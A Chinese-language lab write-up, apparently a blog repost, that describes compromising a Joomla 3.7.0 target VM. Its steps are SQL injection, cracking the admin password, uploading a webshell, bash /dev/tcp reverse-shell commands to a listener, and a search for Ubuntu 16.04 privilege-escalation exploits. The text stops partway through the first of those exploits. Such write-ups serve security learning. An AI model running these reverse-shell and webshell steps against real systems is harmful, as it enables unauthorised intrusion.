来自之前cnblog的博客

源地址:https://www.cnblogs.com/This-is-Y/p/13308122.html



vmbox安装,启动。kali启动

靶机使用的是桥接模式,物理机确定网段192.168.123.0

nmap -sP 192.168.123.0/24

扫描存活主机,确定ip

192.168.123.27





浏览器插件wappalyzer确定了cms是Joomla



dirsearch扫描一下

后台:http://192.168.123.27/administrator/index.php

上网查了查这个,joomla,是国外一个挺不错的cms,也查到在Joomla!3.7.0中是存在注入的,找到一篇文章讲这个注入的,看不懂大佬写的,就拿最后的POC直接上了

https://www.cnblogs.com/yangxiaodi/p/6874314.html

确定目前的靶机是存在这个漏洞的







然后用sqlmap跑,前面都还正常,都跑出来了,然后发现一个表#__users,在我想跑这个表的信息的时候,却出了点问题

sqlmap死活说找不到这个表

死活找不到。明明没问题。

后来才知道,关于这个漏洞,网上有人写了专门的POC,点这里

使用很简单,直接在命令行下用python2运行就好了

关于查找cms漏洞这一步,在kali下有对joomla的专门的扫描工具。joomscan。和wordpress的wpscan一样。可以查到后台,版本等,拿到版本后可以用searchsploit来查找cms漏洞

之后就可以通过后面的目录

cat /usr/share/exploitdb/exploits/php/webapps/42033.txt

这个文件来看该漏洞的详细信息



这边就可以直接得到有用信息,后台用户名密码,关于密码,采用johnny,把密码写入到一个文件中,启动johnny,添加文件,执行,可以自动识别加密方式以及解密。当然也可以直接用john the ripper

解出来结果是snoopy。登陆后台



登陆后,





在这里可以随意添加文件,上传一个简单的webshell上去,用蚁剑连接,

至于目录。

ip/templates/beez3/自己建立的文件目录

或ip/templates/protostar/自己建立的文件目录



连上蚁剑后,打开terminal,开始反弹shell



kali : nc -lvp 9966

terminal : bash -i >& /dev/tcp/192.168.87.130/9966 0>&1

但是出了点问题,



(新修改:

解决方式:bash -c ‘bash -i >& /dev/tcp/192.168.123.41/1234 0>&1’ (这边kali的ip变了,是因为换到了桥接模式)

可以成功反弹,尽管还是报错了,但是kali有反应

)

换个方式反弹,写一个php文件进去,执行,发现也是不行,报错:{“code”:”ECONNABORTED”,”timeout”:5000}

后面感觉应该是网段原因,就把kali切换到桥接模式,再试一次,虽然还是会报这个错,但是kali那边已经有反应了

到kali后,开始提权



查看linux的版本信息

lsb_release -a

uname -a



在kali用searchsploit搜索该版本(Ubuntu 16.04 )的有关漏洞

这样就找到了3个合适的漏洞

一个一个来试

第一个:

cat /usr/share/exploitdb/exploits/linux_x86-64/local/40049.c

查看详情,这个是在exploit-db上的对应链接: https://www.exploit-db.com/exploits/40049

使用方法:

(同样来自https://www.exploit-db.com/exploits/40049)



文档里有写了两个c语言代码,打包成两个文件,上传到靶机中

